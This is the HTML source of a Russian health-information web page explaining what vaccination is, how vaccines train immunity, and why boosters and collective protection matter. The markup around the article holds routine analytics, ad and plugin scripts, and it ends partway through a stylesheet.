

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://privivku.ru/vse-vaktsiny/chto-takoe-vakcinaciya.html
body_size: 99195
content:
<!DOCTYPE html> <html lang="ru"> <head> <meta charset="utf-8"> <link rel="icon" type="image/vnd.microsoft.icon" href="https://privivku.ru/wp-content/themes/privivki/img/favicon.ico"> <link rel="shortcut icon" type="image/x-icon" href="https://privivku.ru/wp-content/themes/privivki/img/favicon.ico"> <link href="https://privivku.ru/wp-content/themes/privivki/style.css" rel="stylesheet"> <title>Что такое вакцинация</title> <meta name="viewport" content="width=device-width, initial-scale=1"> <!--[if lt IE 9]> <script src="https://privivku.ru/wp-content/themes/privivki/js/html5.js"></script> <![endif]--> <meta name="description" content="Вакцинация - это процесс введения внешнего агента (вакцины) в живой организм с целью создания положительной иммунной реакции против инфекционного"/> <link rel="canonical" href="https://privivku.ru/vse-vaktsiny/chto-takoe-vakcinaciya.html"/> <script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://privivku.ru/#website","url":"https://privivku.ru/","name":"\u0412\u0441\u0435 \u043f\u0440\u0438\u0432\u0438\u0432\u043a\u0438"},{"@type":"ImageObject","@id":"https://privivku.ru/vse-vaktsiny/chto-takoe-vakcinaciya.html#primaryimage","url":"https://privivku.ru/wp-content/uploads/2021/10/\u0421\u043d\u0438\u043c\u043e\u043a-\u044d\u043a\u0440\u0430\u043d\u0430-2021-10-20-\u0432-17.59.47.png","width":558,"height":470},{"@type":"WebPage","@id":"https://privivku.ru/vse-vaktsiny/chto-takoe-vakcinaciya.html#webpage","url":"https://privivku.ru/vse-vaktsiny/chto-takoe-vakcinaciya.html","inLanguage":"ru-RU","name":"\u0427\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u0432\u0430\u043a\u0446\u0438\u043d\u0430\u0446\u0438\u044f","isPartOf":{"@id":"https://privivku.ru/#website"},"primaryImageOfPage":{"@id":"https://privivku.ru/vse-vaktsiny/chto-takoe-vakcinaciya.html#primaryimage"},"datePublished":"2021-10-20T15:00:21+00:00","dateModified":"2021-10-20T15:00:21+00:00","author":{"@id":"https://privivku.ru/#/schema/person/5a62af2747e7e472dad95ec3a1085917"},"description":"\u0412\u0430\u043a\u0446\u0438\u043d\u0430\u0446\u0438\u044f - \u044d\u0442\u043e \u043f\u0440\u043e\u0446\u0435\u0441\u0441 \u0432\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u0432\u043d\u0435\u0448\u043d\u0435\u0433\u043e \u0430\u0433\u0435\u043d\u0442\u0430 (\u0432\u0430\u043a\u0446\u0438\u043d\u044b) \u0432 \u0436\u0438\u0432\u043e\u0439 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u043c \u0441 \u0446\u0435\u043b\u044c\u044e \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f \u043f\u043e\u043b\u043e\u0436\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u0438\u043c\u043c\u0443\u043d\u043d\u043e\u0439 \u0440\u0435\u0430\u043a\u0446\u0438\u0438 \u043f\u0440\u043e\u0442\u0438\u0432 \u0438\u043d\u0444\u0435\u043a\u0446\u0438\u043e\u043d\u043d\u043e\u0433\u043e"},{"@type":["Person"],"@id":"https://privivku.ru/#/schema/person/5a62af2747e7e472dad95ec3a1085917","name":"Valeriy","sameAs":[]}]}</script> <link rel='stylesheet' id='yarppWidgetCss-css' href='https://privivku.ru/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css' type='text/css' media='all'/> <link rel='stylesheet' id='prime-catalog-chosen-css-css' href='https://privivku.ru/wp-content/plugins/prime-catalog//assets/js/chosen/chosen.css' type='text/css' media='all'/> <link rel='stylesheet' id='contact-form-7-css' href='https://privivku.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all'/> <link rel='stylesheet' id='prime-catalog-general-css' href='https://privivku.ru/wp-content/plugins/prime-catalog/templates/prime-catalog.css' type='text/css' media='all'/> <link rel='stylesheet' id='prime-catalog-theme-css' href='https://privivku.ru/wp-content/plugins/prime-catalog/templates/colors/default/theme.css' type='text/css' media='all'/> <link rel='stylesheet' id='wp-postratings-css' href='https://privivku.ru/wp-content/plugins/wp-postratings/postratings-css.css' type='text/css' media='all'/> <link rel='stylesheet' id='wp-ulike-css' href='https://privivku.ru/wp-content/plugins/wp-ulike/assets/css/wp-ulike.min.css' type='text/css' media='all'/> <link rel='stylesheet' id='fancybox-css' href='https://privivku.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css' type='text/css' media='screen'/> <link rel='stylesheet' id='featured-post-css-css' href='https://privivku.ru/wp-content/plugins/feautered_posts/featured-post.css' type='text/css' media='all'/> <script type='text/javascript' src='https://privivku.ru/wp-includes/js/jquery/jquery.js'></script> <script type='text/javascript'>
/* <![CDATA[ */
var ulike_obj = {"ajaxurl":"https:\/\/privivku.ru\/wp-admin\/admin-ajax.php","button_text_u":"\u041d\u0435 \u043d\u0440\u0430\u0432\u0438\u0442\u0441\u044f","button_text":"\u041d\u0440\u0430\u0432\u0438\u0442\u0441\u044f","button_type":"image","notifications":"1","like_notice":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e, \u0447\u0442\u043e \u0432\u0430\u043c \u043f\u043e\u043d\u0440\u0430\u0432\u0438\u043b\u0441\u044f \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!","unlike_notice":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u0447\u0442\u043e \u0432\u0430\u043c \u043d\u0435 \u043f\u043e\u043d\u0440\u0430\u0432\u0438\u043b\u0441\u044f \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439."};
/* ]]> */
</script> <script type='text/javascript' src='https://privivku.ru/wp-content/plugins/wp-ulike/assets/js/wp-ulike-scripts.min.js'></script> <script type='text/javascript'>
/* <![CDATA[ */
var acp_settings = {"add_tail":"","enable_replace":"","tail_string":" \u2014 \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a: %site_url%"};
/* ]]> */
</script> <script type='text/javascript' src='https://privivku.ru/wp-content/plugins/anti_copypaste/js/acp_script.js'></script> <script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?libraries=places&#038;language=ru&#038;key=AIzaSyA98_at_JvUtj4WY17QbTE1BLGZMIi2Sm0'></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script data-ad-client="ca-pub-4766766948413850" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><style type="text/css">.broken_link, a.broken_link { text-decoration: line-through; }</style><script>var ajaxUrlFlatPM = "https://privivku.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script> <!-- Yandex.Metrika counter --> <script type="text/javascript" >
       (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
       m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
       (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
    
       ym(54620512, "init", {
            clickmap:true,
            trackLinks:true,
            accurateTrackBounce:true,
            webvisor:true
       });
    </script> <noscript><div><img src="https://mc.yandex.ru/watch/54620512" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- Адсенс скрипт --> <script data-ad-client="ca-pub-4766766948413850" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <!-- /Адсенс скрипт --> </head> <body itemscope="itemscope" itemtype="http://schema.org/WebPage"> <!--noindex--><div id="menu_mobile"> <div class="close_menu"></div> <nav class="mobile_menu"><div class="menu-mobile_menu-container"><ul id="menu-mobile_menu" class="menu"><li id="menu-item-2464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2464"><a href="https://privivku.ru/zadat-vopros-vrachu">Задать вопрос врачу — сервис партнёров сайта</a></li> <li id="menu-item-2465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2465"><a href="/catalog">Каталог клиник</a></li> <li id="menu-item-2457" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2457"><a href="https://privivku.ru/category/vse-vaktsiny">Все вакцины</a></li> <li id="menu-item-2458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2458"><a href="https://privivku.ru/category/vzroslym">Прививки взрослым</a></li> <li id="menu-item-2459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2459"><a href="https://privivku.ru/category/detyam">Прививки детям</a></li> <li id="menu-item-2460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2460"><a href="https://privivku.ru/category/fakty-o-privivkax">Факты о прививках</a></li> <li id="menu-item-2461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2461"><a href="https://privivku.ru/category/privivki-puteshestvennikam">Прививки путешественникам</a></li> <li id="menu-item-2462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2462"><a href="https://privivku.ru/category/infekcionnye-zabolevaniya">Инфекционные заболевания</a></li> <li id="menu-item-2463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2463"><a href="https://privivku.ru/category/privivki-zhivotnym">Прививки животным</a></li> <li id="menu-item-2523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2523"><a href="https://privivku.ru/category/kak-povysit-immunitet">Как повысить иммунитет</a></li> <li id="menu-item-4656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4656"><a href="https://privivku.ru/category/novosti-vakcinacii">Новости вакцинации</a></li> </ul></div></nav> </div><!--/noindex--> <header id="header" itemscope itemtype="http://schema.org/WPHeader"> <div class="wrapper"> <!--noindex--> <a itemprop="name" rel="nofollow" href="https://privivku.ru" class="logo"></a> <div class="header_button"> <a rel="nofollow" href="/catalog" class="link_catalog">Каталог клиник</a> <a rel="nofollow" href="https://privivku.ru/zadat-vopros-vrachu" class="link_vopros">Задать вопрос врачу</a> </div> <div class="menu_icon"></div> <!--/noindex--> </div> <div class="header_menu"> <div class="wrapper"> <nav itemscope itemtype="http://www.schema.org/SiteNavigationElement"><div class="menu-header_menu-container"><ul id="menu-header_menu" class="menu"><li id="menu-item-3160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3160"><a href="https://privivku.ru/kalendar-privivok">Календарь прививок</a></li> </ul></div></nav> <!--noindex--><div class="search_block"><form role="search" method="get" id="searchform" action="https://privivku.ru/" > <input type="text" placeholder="Поиск по сайту" value="" name="s" id="s"/> <input type="submit" id="searchsubmit" value=" "/> </form></div><!--/noindex--> </div> </div> </header> <div class="wrapper"> <!--noindex--><!--/noindex--> <div class="container"> <div class="content"> <article itemscope itemtype="http://schema.org/Article" class="post"> <div class="breadcrumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://privivku.ru/" itemprop="url"><span itemprop="title">Главная</span></a></span> <span class="sep"> &gt; </span> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://privivku.ru/category/vse-vaktsiny" itemprop="url"><span itemprop="title">Все вакцины</span></a></span></div><!-- .breadcrumbs --> <h1 itemprop="headline">Что такое вакцинация</h1> <!--noindex--><div class="post_info"> <div class="insert_info"> <div class="views">Просмотров: 1561</div> <div class="comm">Отзывов: 0</div> </div> </div><!--/noindex--> <div class="entry"> <div itemprop="articleBody" class="entry_post"><!--noindex--><div class="table-of-content" ><style>.kc__gotop{ display:block; text-align:right; } .kc__title{ font-style:italic; padding:1em 0; } .kc__anchlink{ color:#ddd!important; position:absolute; margin-left:-1em; }</style><div class="table-of-content__title" id="kcmenu">Содержание<span class="down">Свернуть</span><span class="up">Развернуть</span></div> <ul class="contents"> <li class="top"><a rel="nofollow" href="#sdelat-privivku-8212-znachit-zashhitit-sebya-ot-mnogih-boleznej">Сделать прививку &#8212; значит защитить себя от многих болезней</a> </li> <li class="top"><a rel="nofollow" href="#dlya-chego-nuzhna-vaktsinatsiya">Для чего нужна вакцинация?</a> </li> <li class="top"><a rel="nofollow" href="#kak-vaktsiny-vliyayut-na-estestvennuyu-zashhitu-ot-boleznej">Как вакцины влияют на естественную защиту от болезней?</a> </li> </ul> </div><!--/noindex--><div class="flat_pm_start"></div> <p>Вакцинация &#8212; это процесс введения внешнего агента (вакцины) в живой организм с целью создания положительной иммунной реакции против инфекционного заболевания. Узнать подробнее о том, <a href="https://skmed.ru/services/vaktsinatsiya/" class="broken_link">где поставить прививку</a> можно перейдя по ссылке.</p> <p><img class="size-medium wp-image-6645 aligncenter" src="https://privivku.ru/wp-content/uploads/2021/10/Снимок-экрана-2021-10-20-в-17.59.47-300x253.png" alt="Что такое вакцинация" width="300" height="253" srcset="https://privivku.ru/wp-content/uploads/2021/10/Снимок-экрана-2021-10-20-в-17.59.47-300x253.png 300w, https://privivku.ru/wp-content/uploads/2021/10/Снимок-экрана-2021-10-20-в-17.59.47.png 558w" sizes="(max-width: 300px) 100vw, 300px"/></p> <p>Первичная иммунная реакция позволяет сохранить представленный антиген, так что во время истинного заражения приобретенный иммунитет может быть активирован быстрее. Следовательно, это вызвано легкой инфекцией, чтобы избежать серьезной инфекции.</p> <p>Вакцинация также предназначена для взрослых.<br/> Осуществление определенных профессий или даже поездки в определенные страны требуют определенных прививок. Но некоторые вакцины рекомендуются всем.<br/> И поскольку они не всегда гарантируют длительную защиту, важно выполнять напоминания даже в зрелом возрасте.<br/> Отсутствие ревакцинации не означает, что вакцинация должна начинаться с нуля. В любой момент можно обновить свои прививки.</p> <h2 id="sdelat-privivku-8212-znachit-zashhitit-sebya-ot-mnogih-boleznej" >Сделать прививку &#8212; значит защитить себя от многих болезней</h2> <ul> <li>Сначала в организм вводится совершенно неактивный или очень ослабленный микроб;</li> <li>В ответ на эту безвредную атаку организм вырабатывает средства защиты, называемые антителами;</li> <li>Если позже обнаружится настоящий микроб, антитела (защитные силы) сработают сразу же и помогут защититься от этого микроба, чтобы предотвратить развитие болезни.</li> </ul> <p>Будьте осторожны, вакцины защищают только от болезней, от которых вы вакцинированы. Например, вакцина против гепатита B защищает только от гепатита B.</p> <h2 id="dlya-chego-nuzhna-vaktsinatsiya" >Для чего нужна вакцинация?</h2> <p>Вакцинация на сегодняшний день является наиболее эффективным профилактическим средством борьбы с некоторыми инфекционными заболеваниями (столбняк, корь, коклюш, менингит и др.). Вакцинация &#8212; это не только средство индивидуальной защиты, но и средство коллективной защиты: она позволяет защитить других, в частности, наиболее уязвимых людей вокруг них (новорожденных, беременных женщин, людей, страдающих определенными хроническими заболеваниями или временными противопоказаниями к вакцинации).</p> <h2 id="kak-vaktsiny-vliyayut-na-estestvennuyu-zashhitu-ot-boleznej" >Как вакцины влияют на естественную защиту от болезней?</h2> <p>Вакцины усиливают естественную защиту от болезней и помогают организму заранее подготовиться к борьбе с болезнями, против которых проводится вакцинация.<br/> Не все вакцины вводятся одновременно. Некоторые вакцины объединены в одном флаконе (шприце), другие можно вводить в тот же день, но не в одном и том же месте тела (например, в каждой руке), другие делают в разные даты, оставляя достаточно времени между каждая вакцина.<br/> Чтобы быть полностью эффективными, некоторые вакцины требуют однократной дозы, другие &#8212; нескольких доз. Наконец, некоторые требуют напоминаний на всю жизнь, а некоторые нет.</p> <div class="flat_pm_end"></div> </div> <!--noindex--><!--/noindex--> </div> </article> <!--noindex--> <div class="after_article"> <div class="rating"><span>Вы можете оценить статью:</span><div id="post-ratings-6644" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="0ea0bc9832"><img id="rating_6644_1" src="https://privivku.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="1" title="1" onmouseover="current_rating(6644, 1, '1');" onmouseout="ratings_off(3.7, 4, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_6644_2" src="https://privivku.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="2" title="2" onmouseover="current_rating(6644, 2, '2');" onmouseout="ratings_off(3.7, 4, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_6644_3" src="https://privivku.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="3" title="3" onmouseover="current_rating(6644, 3, '3');" onmouseout="ratings_off(3.7, 4, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_6644_4" src="https://privivku.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_half.gif" alt="4" title="4" onmouseover="current_rating(6644, 4, '4');" onmouseout="ratings_off(3.7, 4, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_6644_5" src="https://privivku.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5" title="5" onmouseover="current_rating(6644, 5, '5');" onmouseout="ratings_off(3.7, 4, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><meta itemprop="headline" content="Что такое вакцинация"/><meta itemprop="description" content="Вакцинация - это процесс введения внешнего агента (вакцины) в живой организм с целью создания положительной иммунной реакции против инфекционного заболевания. Узнать подробнее о том, где поставить при..."/><meta itemprop="datePublished" content="2021-10-20T18:00:21+03:00"/><meta itemprop="image" content="https://privivku.ru/wp-content/uploads/2021/10/Снимок-экрана-2021-10-20-в-17.59.47-150x150.png"/><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="bestRating" content="5"/><meta itemprop="worstRating" content="1"/><meta itemprop="ratingValue" content="3.67"/><meta itemprop="ratingCount" content="3"/></div></div><div id="post-ratings-6644-loading" class="post-ratings-loading"> <img src="https://privivku.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" alt=" Загрузка..." title=" Загрузка..." class="post-ratings-image"/> Загрузка...</div></div> <div class="social"><span>А также поделиться ссылкой с друзьями:</span><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus,twitter"></div></div> </div> <!--/noindex--> <div class="similar_posts"> <div class="title">Похожие публикации</div> <div class='yarpp-related'> <div class="recent_ul"> <div> <img width="220" height="182" src="https://privivku.ru/wp-content/uploads/2019/02/vaktsiny-dlya-sobak-220x182.jpg" class="attachment-similar_posts_thumb size-similar_posts_thumb wp-post-image" alt="вакцины для собак"/> <a href="https://privivku.ru/privivki-zhivotnym/vaktsiny-dlya-sobak.html">Какие бывают вакцины для собак</a> </div> <div> <img width="220" height="217" src="https://privivku.ru/wp-content/uploads/2016/11/pokrasnenie_gorla_u_rebenka_1_22072919-e1479799785789-220x217.jpg" class="attachment-similar_posts_thumb size-similar_posts_thumb wp-post-image" alt="" srcset="https://privivku.ru/wp-content/uploads/2016/11/pokrasnenie_gorla_u_rebenka_1_22072919-e1479799785789-220x217.jpg 220w, https://privivku.ru/wp-content/uploads/2016/11/pokrasnenie_gorla_u_rebenka_1_22072919-e1479799785789-70x70.jpg 70w" sizes="(max-width: 220px) 100vw, 220px"/> <a href="https://privivku.ru/detyam/privivka-ot-difterii-detyam.html">Прививка от дифтерии детям</a> </div> <div> <img width="220" height="172" src="https://privivku.ru/wp-content/uploads/2015/12/akds-1-220x172.jpg" class="attachment-similar_posts_thumb size-similar_posts_thumb wp-post-image" alt=""/> <a href="https://privivku.ru/vse-vaktsiny/akds.html">АКДС — что это за прививка и как она переносится</a> </div> </div> </div> </div> <div class="comments_block"> <div class="title">Отзывы</div> <div id="comments-container"> <div class="respond" id="respond"> <div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/vse-vaktsiny/chto-takoe-vakcinaciya.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div> <!--noindex--> <form action="https://privivku.ru/wp-comments-post.php" method="post" class="comment-form"> <div id="reply-title" class="comment-reply-title">Добавить отзыв</div> <p class="comment-form-author"><input type="text" name="author" value="" placeholder="Имя" class="comment-form__field comment-form__author"/></p> <p class="comment-form-email"><input type="text" name="email" value="" placeholder="Email (не публикуется)" class="comment-form__field comment-form__email"/></p> <p class="comment-form-comment"><textarea name="comment" id="comment" class="comment-form__field comment-form__comment" placeholder="Введите текст комментария"></textarea></p> <input name="submit" type="submit" value="Отправить" class="comment-form__button"/> <input type='hidden' name='comment_post_ID' value='6644' id='comment_post_ID'/> <input type='hidden' name='comment_parent' id='comment_parent' value='0'/> </form> <!--/noindex--> </div><!-- #respond --> </div> <!--noindex--><div class="widget_text block" id="custom_html-6"><div class="textwidget custom-html-widget"><script async src="https://an.yandex.ru/system/widget.js"></script> <script>
    (yaads = window.yaads || []).push({
        id: "681141-9",
        render: "#id-681141-9"
    });
</script> <div id="id-681141-9"></div> </div></div><!--/noindex--> </div> </div> <aside id="sidebar" itemscope itemtype="http://schema.org/WPSideBar"> <!--noindex--><div class="block"> <nav class="sidebar_menu"><div class="cat_title">Рубрики</div><div class="menu-sidebar_menu-container"><ul id="menu-sidebar_menu" class="menu"><li id="menu-item-2444" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2444"><a href="https://privivku.ru/category/vse-vaktsiny">Все вакцины</a></li> <li id="menu-item-2446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2446"><a href="https://privivku.ru/category/detyam">Прививки детям</a></li> <li id="menu-item-2445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2445"><a href="https://privivku.ru/category/vzroslym">Прививки взрослым</a></li> <li id="menu-item-2447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2447"><a href="https://privivku.ru/category/fakty-o-privivkax">Факты о прививках</a></li> <li id="menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2448"><a href="https://privivku.ru/category/privivki-puteshestvennikam">Прививки путешественникам</a></li> <li id="menu-item-2450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2450"><a href="https://privivku.ru/category/privivki-zhivotnym">Прививки животным</a></li> <li id="menu-item-2579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2579"><a href="https://privivku.ru/category/kak-povysit-immunitet">Как повысить иммунитет</a></li> <li id="menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2449"><a href="https://privivku.ru/category/infekcionnye-zabolevaniya">Инфекционные заболевания</a></li> <li id="menu-item-4657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4657"><a href="https://privivku.ru/category/novosti-vakcinacii">Новости вакцинации</a></li> </ul></div></nav> </div><!--/noindex--> <div class="block"> <div class="title">Последние комментарии</div> <ul class="recent_comments"><li><p class="name_comm">Roman</p><div class="link_comm"><span>к статье: </span><p data-link="https://privivku.ru/vse-vaktsiny/grippol-plyus.html">Вакцина «Гриппол плюс»</p></div><div class="text-comm"><img src="https://privivku.ru/wp-content/uploads/2016/08/grippol-70x70.jpg" alt=""/>Спасибо за отзывт! Возьмем на заметку!...</div></li><li><p class="name_comm">Лола Акуна</p><div class="link_comm"><span>к статье: </span><p data-link="https://privivku.ru/vse-vaktsiny/grippol-plyus.html">Вакцина «Гриппол плюс»</p></div><div class="text-comm"><img src="https://privivku.ru/wp-content/uploads/2016/08/grippol-70x70.jpg" alt=""/>Всем здоровья! Хотела бы отзыв оставить о вакцине Гриппол+. Про Гриппол Квадривалент слышала, но не ...</div></li><li><p class="name_comm">Евгения</p><div class="link_comm"><span>к статье: </span><p data-link="https://privivku.ru/vse-vaktsiny/sovigripp.html">«Совигрипп» — вакцина от гриппа</p></div><div class="text-comm"><img src="https://privivku.ru/wp-content/uploads/2016/01/2-sovigripp-upakovka-70x70.png" alt=""/>Сегодня 11.09.20 г. мне сделали прививку Совигрипп (в школьном медпункте по месту работы). Не болезн...</div></li></ul> </div> [block id="23"] <div class="widget_text block" id="custom_html-3"><div class="textwidget custom-html-widget"><div style="text-align:center;"> <!-- Yandex.RTB R-A-681141-11 --> <div id="yandex_rtb_R-A-681141-11"></div> <script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-681141-11",
                renderTo: "yandex_rtb_R-A-681141-11",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script> </div></div></div><div class="block" id="democracy-2"><div class="title">Опрос</div> <!--democracy--> <style type="text/css">.democracy:after{content:'';display:table;clear:both}.democracy ul li,.democracy ul{background:none;padding:0;margin:0}.democracy ul li:before{display:none}.democracy input[type='radio'],.democracy input[type='checkbox']{margin:0;vertical-align:middle}.democracy input[type='radio']:focus,.democracy input[type='checkbox']:focus{outline:0}.democracy ul{list-style:none !important;border:0 !important}.democracy ul li{list-style:none !important}input[type="submit"].dem-button,a.dem-button,.dem-button{position:relative;display:inline-block;text-decoration:none;line-height:1;border:0;margin:0;padding:0;cursor:pointer;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}input[type="submit"].dem-button:focus,a.dem-button:focus,.dem-button:focus{outline:0}input[type="submit"].dem-button:disabled,a.dem-button:disabled,.dem-button:disabled{opacity:.6;cursor:not-allowed}a.dem-button:hover{text-decoration:none !important}.democracy{position:relative;margin:0 auto}.democracy input[type='radio'],.democracy input[type='checkbox']{margin-right:.2em}.dem-screen{position:relative;line-height:1.3}.democracy ul.dem-vote{margin-bottom:1em}.democracy ul.dem-vote li{padding-bottom:0;margin-bottom:0}.democracy ul.dem-vote li>*{margin-bottom:.6em}.democracy ul.dem-answers li{padding-bottom:1em}.dem-answers .dem-label{margin-bottom:.2em;line-height:1.2}.dem-graph{position:relative;color:#555;color:rgba(0,0,0,.6);box-sizing:content-box;width:100%;display:table;height:1.2em;line-height:1.2em}.dem-fill{position:absolute;top:0;left:0;height:100%;background-color:#7cb4dd}.dem-voted-this .dem-fill{background-color:#ffc45a}.dem-votes-txt,.dem-percent-txt{position:relative;display:table-cell;padding-left:.3em;vertical-align:middle;font-size:90%}.dem-poll-info{padding-bottom:1em}.dem-poll-info:after{content:'';display:table;clear:both}.dem-poll-info>*{font-size:85%;display:block;float:right;clear:both;text-align:right;opacity:.7;line-height:1.3}.dem-vote label{float:none;display:block}.dem-results-link{display:inline-block;line-height:1;margin:.8em 1em}.dem-vote .dem-disabled{opacity:.5}.democracy .dem-bottom{padding-bottom:1em}.dem-bottom{text-align:center}.dem-bottom:after{content:'';display:table;clear:both}.dem-poll-title{display:block;margin-bottom:1.5em;margin-top:1.2em;font-size:120%}.dem-notice{z-index:10;position:absolute;top:0;border-radius:2px;width:100%;padding:1.5em 